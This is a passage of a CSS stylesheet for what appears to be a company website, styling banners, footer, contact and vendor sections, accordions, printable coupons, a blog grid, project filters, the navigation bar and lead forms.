  .content-text > .row > .large-6:nth-child(2n + 2), .content-text > .row > .large-6:nth-child(2n + 1).large-order-2, .additional-content-area > .row > .row > .large-6:nth-child(2n + 2), .additional-content-area > .row > .row > .large-6:nth-child(2n + 1).large-order-2 { padding-left: 1.5rem; padding-right: 0.75rem; }
  .row.gap-columns > *:nth-child(2n + 1), .row.gap-columns > *:nth-child(2n + 2).large-order-1 { padding-right: 2.5rem; padding-left: 0.75rem; }
  .row.gap-columns > *:nth-child(2n + 2), .row.gap-columns > *:nth-child(2n + 1).large-order-2 { padding-left: 2.5rem; padding-right: 0.75rem; } }

.gradient-content { background: #111; background: -webkit-gradient(linear, left bottom, left top, from(#111), to(#333)); background: linear-gradient(0deg, #111 0%, #333 100%); color: #fff; }

.gradient-content .h1 { font-size: 1.3rem; }

.gradient-content .heading { font-size: 1.6rem; font-weight: 900; }

.gradient-content .sub-heading { font-size: 1.1rem; margin-bottom: 1rem; }

@media print, screen and (min-width: 40em) { .gradient-content .h1 { font-size: 1.5rem; }
  .gradient-content .heading { font-size: 2.5rem; }
  .gradient-content .sub-heading { font-size: 1.2rem; } }

@media print, screen and (min-width: 64em) { .gradient-content .h1 { font-size: 1.6rem; }
  .gradient-content .heading { font-size: 3.1rem; }
  .gradient-content .sub-heading { font-size: 1.3rem; } }

.systems-page h2 { margin: 1.5rem 0; }

@media print, screen and (min-width: 64em) { .systems-page h2 { margin: 2rem 0; } }

/* ====================================== Footer =======================================*/
footer.page-footer { position: relative; padding: 1.5rem 0; background-color: #1a1a1a; background-image: none; background-position: 50% 0; background-repeat: no-repeat; border-top: none; border-bottom: none; text-align: center; }

@media print, screen and (min-width: 40em) { footer.page-footer { padding: 1.5rem 0; } }

@media print, screen and (min-width: 64em) { footer.page-footer { padding: 1.5rem 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0 0; background-image: none; background-position: 50% 100%; background-repeat: no-repeat; }

.home-page.content .content-text { padding: 1.5rem 0.75rem; }

.home-page.content .content-sub-text { padding: 1rem 1.5rem; }

@media print, screen and (min-width: 40em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 1.5rem 0.75rem; }
  .home-page.content .content-sub-text { padding: 1rem 1.5rem; } }

@media print, screen and (min-width: 64em) { .home-page.content { padding: 4rem 0; }
  .home-page.content .content-text { padding: 0 0.75rem 0 0.75rem; }
  .home-page.content .content-sub-text { padding: 1rem 1.5rem; } }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; background-color: #001433; background-image: url("/images/sub-banner.jpg"); background-size: cover; background-position: 50% 0; background-repeat: no-repeat; }

.sub-banner #sub-banner-container { position: relative; display: inline-block; padding: 1.5rem 1rem 2rem 0.75rem; margin: 2rem 0 0 0; }

.sub-banner #sub-banner-container::before { content: ""; position: absolute; background: #111; width: 100vw; height: 100%; right: 0; top: 0; }

.sub-banner #sub-banner-container .leed-badge { max-width: 3.5rem; float: right; margin-left: 0.75rem; margin-bottom: 0.75rem; }

.sub-banner #sub-banner-container > * { position: relative; display: inline-block; padding-bottom: 0; border-bottom: none; color: #fff; font-size: 1.4rem; font-weight: 600; margin: 0; }

.sub-banner #sub-banner-container > * span { position: relative; }

@media print, screen and (min-width: 40em) { .sub-banner { background-image: url("/images/sub-banner.jpg"); }
  .sub-banner #sub-banner-container { margin: 3rem 0 0 0; }
  .sub-banner #sub-banner-container > * { color: #fff; font-size: 1.6rem; } }

@media print, screen and (min-width: 64em) { .sub-banner { min-height: 7.5rem; }
  .sub-banner #sub-banner-container { margin: 5rem 0 0 0; padding: 1.5rem 2rem 2rem 0.75rem; }
  .sub-banner #sub-banner-container > * { font-size: 1.8rem; } }

@media screen and (min-width: 78.75em) { .sub-banner #sub-banner-container { padding: 1.5rem 2rem 2rem 0; } }

.leadership-content { background: #111; background: -webkit-gradient(linear, left bottom, left top, from(#111), to(#333)); background: linear-gradient(0deg, #111 0%, #333 100%); color: #fff; }

.local-contact { padding: 1.5rem 0; background: #F7F7F7; text-align: center; }

.local-contact .local-contact-heading { margin-bottom: 1.25rem; }

.local-contact .local-image { padding: 1.5rem 1rem; background: #fff; -webkit-box-shadow: 0 0.5rem 0.75rem rgba(0, 0, 0, 0.1); box-shadow: 0 0.5rem 0.75rem rgba(0, 0, 0, 0.1); margin-bottom: 1rem; }

.local-contact .local-details { text-align: left; }

.local-contact .local-details h2 { margin-bottom: 1rem; }

.local-contact .local-details h2 a { color: inherit; -webkit-transition: .25s ease; transition: .25s ease; text-decoration: none; }

.local-contact .local-details h2 a:hover, .local-contact .local-details h2 a:focus { color: #E29926; }

.local-contact .local-details h3 { margin-bottom: 0.25rem; }

.local-contact .local-details h4 { font-weight: 300; }

.local-contact .local-details p { margin-bottom: 1rem; }

@media print, screen and (min-width: 64em) { .local-contact { padding: 4rem 0; }
  .local-contact .local-contact-heading { margin-bottom: 2.5rem; }
  .local-contact .row .row > .columns:nth-child(2n + 1) { padding-right: 1.5rem; }
  .local-contact .row .row > .columns:nth-child(2n + 2) { padding-left: 1.5rem; } }

.contact-page .content-text a { text-decoration: none; color: inherit; -webkit-transition: .25s ease; transition: .25s ease; }

.contact-page .content-text a:hover, .contact-page .content-text a:focus { color: #E29926; }

@media screen and (max-width: 63.99875em) { .contact-page .content-text { text-align: center; } }

.rep-image { -webkit-box-shadow: 0 0.5rem 0.75rem rgba(0, 0, 0, 0.1); box-shadow: 0 0.5rem 0.75rem rgba(0, 0, 0, 0.1); margin-bottom: 2px; }

@media screen and (max-width: 39.99875em) { .rep-image { margin-bottom: 1rem; } }

.additional-content-area h3 { margin-bottom: 0.5rem; }

.additional-content-area h2 { font-weight: 700; }

.additional-content-area h2 a { color: inherit; -webkit-transition: .25s ease; transition: .25s ease; text-decoration: none; }

.additional-content-area h2 a:hover, .additional-content-area h2 a:focus { color: #E29926; }

.cei-vendors { padding: 0 0 1.5rem; }

.cei-vendors h3 { margin-bottom: 0.5rem; }

.cei-vendors h2 { font-weight: 700; }

.cei-vendors h2 a { color: inherit; -webkit-transition: .25s ease; transition: .25s ease; text-decoration: none; }

.cei-vendors h2 a:hover, .cei-vendors h2 a:focus { color: #E29926; }

.cei-vendors .contact-rep-logo { position: relative; display: inline-block; }

.cei-vendors .contact-rep-logo .map-key-indicator { height: 1.8rem; width: 1.8rem; position: absolute; top: 0; left: 0; pointer-events: none; }

@media screen and (max-width: 39.99875em) { .cei-vendors { text-align: center; } }

@media print, screen and (min-width: 64em) { .cei-vendors { padding: 0 0 3rem; } }

@media print, screen and (min-width: 40em) { .vendor-contact > *:last-child { margin-bottom: 0.75rem; } }

.corporate-office { max-width: 27.5rem; width: 100%; }

@media print, screen and (min-width: 64em) { .corporate-office.noframe, .corporate-office.picframe, .corporate-office.innerframe { margin-left: 0; } }

.accordion-wrap { margin: 0 0 1.5rem 0; border: 1px solid #003B99; }

.accordion-click { position: relative; padding: 1rem 2.75rem 1rem 1.5rem; background: #fff; color: #003B99; font-size: 1rem; line-height: 1.2; font-weight: 700; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-click::before, .accordion-click::after { content: ''; position: absolute; display: block; background: #003B99; top: calc(50% - 1px); right: 1.5rem; width: 0.5rem; height: 0.1rem; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-click::after { -webkit-transform: rotate(90deg); transform: rotate(90deg); }

.accordion-click:hover { cursor: pointer; background: #003B99; -webkit-transition: 0.3s; transition: 0.3s; color: #fff; }

.accordion-click:hover::before, .accordion-click:hover::after { background: #fff; }

@media print, screen and (min-width: 64em) { .accordion-click { font-size: 1.1rem; } }

@media print, screen and (min-width: 64em) { .accordion-click { font-size: 1.2rem; } }

.accordion-slide { font-size: 16px; background: #fff; padding: 1.5rem; }

.accordion-slide > *:last-child { margin-bottom: 0; }

@media print, screen and (min-width: 64em) { .accordion-slide { font-size: 20px; } }

.accordion-wrap.arrow-turn .accordion-click::after { -webkit-transform: rotate(0deg); transform: rotate(0deg); }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.25rem; padding: 1.25rem; border: 2px dashed #b3b3b3; border-radius: 0.5rem; text-align: center; }

.coupon::before { position: absolute; top: -0.55rem; left: 1.5rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.5rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 12rem; margin: 0 auto 1rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1rem; }

.coupon .savings-heading { padding: 0.5rem; margin: -0.05rem -0.05rem 0.75rem; background: #003B99; font-size: 1.2rem; font-weight: 700; color: #fff; }

.coupon .savings-discount { margin-bottom: 0.5rem; font-weight: 700; font-size: 3rem; color: #003B99; line-height: 1.1; }

.coupon .savings-type { font-weight: 700; font-size: 1.2rem; color: #003B99; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.5rem; font-size: 1.2rem; font-weight: 700; color: #003B99; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.5rem; color: #999999; font-size: 0.8rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.5rem; color: #999999; font-size: 0.8rem; }

.coupon .coupon-description span { font-weight: 700; }

@media print, screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.75rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.25rem; }

.coupon .print-coupon-button { display: inline-block; width: 3.75rem; height: 3.75rem; padding-top: 1.5rem; margin: 0 auto 0.75rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.7rem; text-transform: uppercase; font-weight: 700; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 3.75rem; height: 3.75rem; margin: 0 0.25rem 0.75rem; }

@media print, screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.5rem 1.5rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.5rem; }

.blog-grid .blog_post_container { min-height: 19.5rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; min-height: 6.75rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.2rem; padding: 0.5rem 0.5rem 2rem; line-height: 1.2; font-weight: 400; background-color: #003B99; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.5rem; font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; font-size: 0.7rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.5rem; max-width: 7.5rem; border: 1px solid #0081c6; border-radius: 0.25rem; display: block; margin: 0 auto; color: #0081c6; font-size: 0.9rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #0081c6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

.filter-projects:not(:first-child) { margin-top: 1.5rem; }

@media print, screen and (min-width: 64em) { .filter-projects:not(:first-child) { margin-top: 3rem; } }

.project-list-content .content-text > h1 + .filter-projects, .project-list-content .sub-banner #sub-banner-container.content-text > * + .filter-projects, .sub-banner .project-list-content #sub-banner-container.content-text > * + .filter-projects { margin-top: 0; }

@media screen and (max-width: 39.99875em) { .project-list-content > .content-text > .row { display: none; } }

@media screen and (min-width: 90em) { .project-list-content .content-text > h1:first-child, .project-list-content .sub-banner #sub-banner-container.content-text > :first-child, .sub-banner .project-list-content #sub-banner-container.content-text > :first-child, .filter-projects { margin: 0 -0.75rem; } }

.filter-row { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.filter-row .select-wrap { position: relative; margin-bottom: 0.5rem; -webkit-box-flex: 0; -ms-flex: 0 0 calc(100% - 70px); flex: 0 0 calc(100% - 70px); }

.filter-row .select-wrap.is-selected select { border-color: #E29926; }

.filter-row .select-wrap.is-selected::before { content: ""; background: #E29926; }

.filter-row .select-wrap.is-selected::after { display: block; width: 0; height: 0; border: inset 11px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #fff transparent transparent; }

.filter-row .select-wrap::before { content: ""; background: #EBEBEB; position: absolute; height: 3rem; width: 3rem; -webkit-transition: .25s ease-out; transition: .25s ease-out; right: 0; pointer-events: none; }

.filter-row .select-wrap::after { content: ""; pointer-events: none; right: 0.95rem; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); position: absolute; -webkit-transition: .25s ease-out; transition: .25s ease-out; display: block; width: 0; height: 0; border: inset 11px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #AAAAAA transparent transparent; }

.filter-row .select-wrap:hover { cursor: pointer; }

.filter-row .select-wrap:hover::before, .filter-row .select-wrap:focus::before { background: #aaa; }

.filter-row .select-wrap:hover::after, .filter-row .select-wrap:focus::after { display: block; width: 0; height: 0; border: inset 11px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #fff transparent transparent; }

.filter-row select { height: 3rem; margin-bottom: 0; padding-right: 3rem; -webkit-transition: .25s ease-out; transition: .25s ease-out; }

.filter-row .seperator { font-size: 1.1rem; margin: 0 0.75rem; padding-top: 0.5rem; }

@media print, screen and (min-width: 40em) { .filter-row .select-wrap { -webkit-box-flex: 0; -ms-flex: 0 0 calc(50% - 70px); flex: 0 0 calc(50% - 70px); } }

@media print, screen and (min-width: 64em) { .filter-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }
  .filter-row .select-wrap { margin-bottom: 1.5rem; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .filter-row .seperator { font-size: 1.4rem; padding-top: 0; margin: 0 1.5rem; } }

.filter-search-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; margin-bottom: 1.5rem; }

.filter-search-bar input[type="text"] { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin-bottom: 0; height: 3rem; border-color: #cacaca; border-right: 0; }

.filter-search-bar input[type="button"] { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; padding: 0 0.75rem; border: 0; color: #AAAAAA; background-color: #EBEBEB; -webkit-transition: .25s ease-out; transition: .25s ease-out; }

.filter-search-bar input[type="button"]:hover { cursor: pointer; }

.filter-search-bar input[type="button"]:hover, .filter-search-bar input[type="button"]:focus { background-color: #aaa; color: #fff; }

.clear-all-filter { color: #E29926; text-decoration: underline; margin-bottom: 1.5rem; display: inline-block; }

@media print, screen and (min-width: 64em) { .clear-all-filter { margin-bottom: 2.5rem; } }

.projects-list > .row:first-child { margin-bottom: 1.5rem; }

.projects-list article { color: #E29926; padding-bottom: 0; margin-bottom: 0; }

.projects-list article a { position: relative; text-decoration: none; display: block; height: 100%; width: 100%; -webkit-transition: .3s ease-out; transition: .3s ease-out; border: thin solid #E7E7E7; }

@media screen and (max-width: 39.99875em) { .projects-list article a { max-width: 14rem; margin-left: auto; margin-right: auto; } }

.projects-list article a::after { content: ""; outline: 2px solid rgba(226, 153, 38, 0); outline-offset: -2px; width: 100%; height: 100%; -webkit-transition: .3s ease-out; transition: .3s ease-out; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.projects-list article a:hover, .projects-list article a:focus { color: #E29926; }

.projects-list article a:hover::after, .projects-list article a:focus::after { outline: 2px solid #E29926; }

.projects-list article a:hover img, .projects-list article a:focus img { -webkit-filter: grayscale(100%) contrast(150%); filter: grayscale(100%) contrast(150%); opacity: .6; }

.projects-list .thumbnail { width: 100%; height: 0; position: relative; padding-bottom: 60%; overflow: hidden; margin-bottom: 0; background: #003B99; }

.projects-list .thumbnail img { min-height: 100%; min-width: 100%; max-width: none; -webkit-transition: .3s ease-out; transition: .3s ease-out; -o-object-fit: cover; object-fit: cover; inline-size: inherit; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.projects-list .project-header { font-size: 1rem; font-weight: 600; padding: 1rem; }

@media print, screen and (min-width: 64em) { .projects-list > .row:first-child { margin-bottom: 3rem; }
  .projects-list .project-header { padding: 1rem 1.5rem; } }

.leed-project .thumbnail::after { content: ""; position: absolute; background: url("/images/leed-cert-badge.png") center/contain no-repeat; width: 16.7464114832536%; height: 16.7464114832536%; top: 7.177033492823%; right: 7.177033492823%; }

article[class*='project-id'] { margin-bottom: 0; padding-bottom: 0; border-bottom: 0; }

.gallery-img-slider { margin-top: 2rem; margin-bottom: 1.5rem; }

@media print, screen and (min-width: 64em) { .gallery-img-slider { min-height: 20rem; } }

#project-modal .project-links [aria-hidden="true"] { display: none; }

#project-modal .project-links a:not(.last-child)::after { content: ","; }

#project-modal .project-links .case-study-link[href=""] { display: none; }

#project-modal .project-links .individual-projects { display: inline-block; margin-bottom: 1rem; }

#project-modal .project-links .case-study-wrapper { float: right; padding-left: 1rem; }

#project-modal .project-links .case-study-wrapper a::after { content: none; }

.articles-list article, .articles-primary.projects { margin-bottom: 0; border: 0; }

@media print, screen and (min-width: 40em) { .project-content { max-width: 85%; width: 100%; margin: 0 auto; } }

.full-project h2 { font-weight: 700; }

.full-project .dark-box h2 { font-weight: 600; }

.full-project h3 { font-weight: 400; }

.full-project .gold-ribbon { margin-top: 0; }

.full-project .gold-ribbon-row { margin-bottom: 1.5rem; }

@media print, screen and (min-width: 40em) { .full-project .gold-ribbon-row .noframe, .full-project .gold-ribbon-row .picframe, .full-project .gold-ribbon-row .innerframe { width: 100%; } }

.project-videos { margin-bottom: 1.5rem; }

.fancy-video { display: inline-block; position: relative; overflow: hidden; }

.fancy-video img { width: 100%; }

.fancy-video::after, .fancy-video::before { pointer-events: none; -webkit-transition: .3s ease; transition: .3s ease; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.fancy-video::before { content: ""; background: rgba(51, 51, 51, 0.7); width: 100%; height: 100%; }

.fancy-video::after { content: url("/images/video_play_button.png"); }

.fancy-video:hover::before, .fancy-video:focus::before { background: rgba(0, 59, 153, 0.7); }

@media print, screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media print, screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { background: #003B99; -ms-flex-pack: distribute; justify-content: space-around; }

.title-bar a { color: #fff; }

.title-bar a:hover, .title-bar a:focus { color: rgba(255, 255, 255, 0.25); }

.title-bar button { color: #fff; }

.title-bar button:hover, .title-bar button:focus { color: #E29926; }

.title-bar button:hover::after { background: rgba(255, 255, 255, 0.25); -webkit-box-shadow: 0 7px 0 rgba(255, 255, 255, 0.25), 0 14px 0 rgba(255, 255, 255, 0.25); box-shadow: 0 7px 0 rgba(255, 255, 255, 0.25), 0 14px 0 rgba(255, 255, 255, 0.25); }

.top-bar { position: relative; z-index: 20; background: rgba(51, 51, 51, 0); display: block; }

.top-bar .title-bar-title:hover { cursor: pointer; }

.top-bar ul.menu { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: rgba(51, 51, 51, 0); }

.top-bar li { background: rgba(51, 51, 51, 0); -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; text-align: right; }

.top-bar li a { height: 100%; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #fff; text-align: center; text-decoration: none; font-size: 0.9rem; -webkit-transition: .25s ease-out; transition: .25s ease-out; padding-top: 0; padding-bottom: 0; }

.top-bar li a span { padding: 0.9rem 0; position: relative; display: inline-block; }

.top-bar li a span::before { content: ""; width: 0; border-bottom: 0.25rem solid #E29926; position: absolute; left: 50%; bottom: 0.1rem; opacity: 0; -webkit-transform: translateX(-50%); transform: translateX(-50%); -webkit-transition: .25s ease-out; transition: .25s ease-out; }

.top-bar li a:hover, .top-bar li a:focus { color: #E29926; }

.top-bar li a:hover span::before, .top-bar li a:focus span::before { width: 1rem; opacity: 1; }

.top-bar li li a { white-space: initial; }

.top-bar li.active > a { color: #E29926; }

.top-bar li.active > a span::before { width: 100%; opacity: 1; }

.top-bar li.active > a:hover span::before, .top-bar li.active > a:focus span::before { border-color: #fff; }

.top-bar li.expanded > li { -ms-flex: 1 0 auto; }

.top-bar .is-drilldown .menu { display: block; background: #003B99; }

.top-bar .is-drilldown .menu li a { background: #003B99; }

.top-bar .js-drilldown-back a { display: block; padding: 0.9rem 0; }

.top-bar .drilldown { background: rgba(51, 51, 51, 0); }

@media print, screen and (min-width: 64em) { .top-bar { position: static; }
  .top-bar .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { top: calc(100% + 12px); }
  .top-bar .menu.expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .top-bar ul.menu .submenu { height: auto; background-color: #fff; }
  .top-bar ul.menu .submenu > li.active > a { color: #E29926; }
  .top-bar ul.menu .submenu > li > a { color: #003B99; }
  .top-bar ul.menu .submenu > li > a:hover, .top-bar ul.menu .submenu > li > a:focus { color: #E29926; }
  .top-bar .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { left: 0; right: auto; }
  .top-bar ul.menu.menu-top { position: static; }
  .top-bar ul.menu.menu-top > li.np-3279 { position: static; }
  .top-bar ul.menu.menu-top > li.np-3279 > ul.js-dropdown-active { left: 0; display: -webkit-box; display: -ms-flexbox; display: flex; width: 100vw !important; max-width: 63rem !important; right: auto; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; height: 20rem; }
  .top-bar ul.menu.menu-top > li.np-3279 > ul.js-dropdown-active > li { padding: 0 0; margin: 0 2rem 0 0; }
  .top-bar ul.menu.menu-top > li.np-3279 > ul.js-dropdown-active > li:nth-child(2) { margin-left: 2rem; }
  .top-bar ul.menu.menu-top > li.np-3279 > ul.js-dropdown-active > li > a { font-weight: 700; font-size: 0.8rem; padding: 0.6rem 0; }
  .top-bar ul.menu.menu-top > li.np-3279 > ul.js-dropdown-active > li > a span { padding: 0; }
  .top-bar ul.menu.menu-top > li.np-3279 > ul.js-dropdown-active > li > a::before { content: "keyboard_arrow_right"; font-family: 'Material Icons'; left: 0; position: relative; font-style: normal; line-height: 1; letter-spacing: normal; vertical-align: top; text-transform: none; display: inline-block; white-space: nowrap; word-wrap: normal; direction: ltr; -webkit-font-feature-settings: 'liga'; -webkit-font-smoothing: antialiased; }
  .top-bar ul.menu.menu-top > li.np-3279 > ul.js-dropdown-active ul { display: block; top: 7.5rem; left: 0; width: 100%; border: 0; border-top: thin solid #ccc; }
  .top-bar ul.menu.menu-top > li.np-3279 > ul.js-dropdown-active ul li a span { padding: 0.25rem 0 0.5rem; font-size: 0.8rem; }
  .top-bar ul.menu.menu-top > li.np-3279 > ul.js-dropdown-active ul li:nth-child(2) a span { padding-top: 0.75rem; }
  .top-bar ul.menu.menu-top > li.np-3279 .nav-image { margin-top: 0.5rem; height: 5rem; width: 100%; overflow: hidden; position: relative; }
  .top-bar ul.menu.menu-top > li.np-3279 .nav-image img { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }
  .top-bar ul.menu li a { background: transparent; }
  .top-bar ul.menu li.active > a { color: #E29926; background: transparent; }
  .top-bar ul.menu li.active > a span::before { width: 100%; opacity: 1; }
  .top-bar ul.menu li.active > a:hover span::before, .top-bar ul.menu li.active > a:focus span::before { border-color: #E29926; }
  .top-bar ul.menu.menu-top { padding-left: 4rem; }
  .top-bar ul.menu.menu-top > li > a { color: #003B99; padding: 0 0.3rem; font-size: 0.8rem; }
  .top-bar ul.menu.menu-top > li > a:hover, .top-bar ul.menu.menu-top > li > a:focus { color: #E29926; }
  .top-bar ul.menu.menu-top > li > a:hover span::before, .top-bar ul.menu.menu-top > li > a:focus span::before { opacity: 1; }
  .top-bar ul.menu.menu-top > li.active > a { color: #E29926; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu { width: inherit; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li a { display: block; -webkit-box-align: left; -ms-flex-align: left; align-items: left; -ms-flex-line-pack: left; align-content: left; text-align: left; white-space: nowrap; }
  .top-bar .has-submenu.is-dropdown-submenu-parent > a[href="#"] { text-decoration: none; pointer-events: none; }
  .top-bar .has-submenu.is-dropdown-submenu-parent.is-active > a { color: #003B99; } }

@media screen and (min-width: 78.75em) { .top-bar ul.menu.menu-top > li > a { font-size: 0.9rem; } }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.5rem 1rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: rgba(17, 17, 17, 0); }

.large-form-container .form-container, .content-sub .form-container { border: 0px solid #003B99; background-color: rgba(17, 17, 17, 0); }

.form-container { height: 100%; width: 100%; text-align: left; color: #fff; max-width: 28rem; margin: 0 auto; }

.form-container .lead-head { padding: 0 0 1rem 0; color: #fff; font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; font-size: 1.4rem; font-weight: 700; text-align: center; }

.form-container .lead-message { text-align: center; font-size: 1rem; font-weight: 600; margin-bottom: 1rem; }

.form-container .lead-message a { color: inherit; -webkit-transition: .25s ease; transition: .25s ease; text-decoration: none; }

.form-container .lead-message a:hover, .form-container .lead-message a:focus { color: #E29926; }

@media print, screen and (min-width: 40em) { .form-container .lead-head { padding: 0 0 1rem 0; font-size: 1.5rem; }
  .form-container .lead-message { font-size: 1.1rem; } }

@media print, screen and (min-width: 64em) { .form-container .lead-head { padding: 0 0 0.5rem 0; font-size: 1.6rem; }
  .form-container .lead-message { font-size: 1.2rem; } }

form .form-cd-name-desc { display: none; }

form .fm-question-container { margin-bottom: 0.75rem; }

form .fm-question-container::before, form .fm-question-container::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

form .fm-question-container::after { clear: both; }

form :-moz-placeholder, form ::-moz-placeholder, form :-ms-input-placeholder, form ::-webkit-input-placeholder { color: #fff; opacity: 1; }

form :-moz-placeholder:focus, form ::-moz-placeholder:focus, form :-ms-input-placeholder:focus, form ::-webkit-input-placeholder:focus { color: #003B99; }

form select[data-selected=""] { color: #bbbaba; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form input[type="url"], form textarea.form_textarea, form select { width: 100%; margin: 0; padding: 0.5rem 0; font-size: 1rem; font-weight: 600; background-color: rgba(17, 17, 17, 0); color: #fff; border-radius: 0; border: 0; border-bottom: 2px solid #fff; -webkit-box-shadow: inset 0 4px 3px -2px rgba(0, 0, 0, 0); box-shadow: inset 0 4px 3px -2px rgba(0, 0, 0, 0); }

form input[type="text"].form_text:focus, form input[type="email"].form_text:focus, form input[type="url"]:focus, form textarea.form_textarea:focus, form select:focus { background: #fff; color: #003B99; padding-left: 0.2rem; }

form select { padding: 0.2rem 1.2rem 0.2rem 0.4rem; background: transparent; color: #fff; }

form select:active, form select:focus { color: #003B99; background: #fff; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select, form select.form_text { height: 3rem; }

form .form-required-div { display: block; margin: 0 0 0.7rem 0; font-size: 1em; color: #fff; text-align: center; }

form .fm-question, form .fm-question_error { display: block; text-align: left; margin: 0; font-size: 1em; font-weight: 400; text-shadow: none; color: #fff; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 6.5rem; }

form .fm-answer { font-size: 1rem; }

form .fm-submit-container { text-align: center; clear: both; margin-top: 1rem; margin-left: auto; margin-right: auto; text-align: center; }

form .fm-submit-container span { display: inline-block; position: relative; margin-top: 1rem; }

form .fm-submit-container span > input { color: #fff; }

form .fm-submit-container span::before { content: ""; width: calc(100% + 2px); height: calc(100% + 2px); position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); -webkit-transition: width .25s ease-in, height .25s ease-in, opacity .25s ease-in; transition: width .25s ease-in, height .25s ease-in, opacity .25s ease-in; pointer-events: none; }

form .fm-submit-container span:hover::before, form .fm-submit-container span:focus::before { width: calc(100% + 20px); height: calc(100% + 20px); opacity: 0; border: 0.1rem solid #fff; }

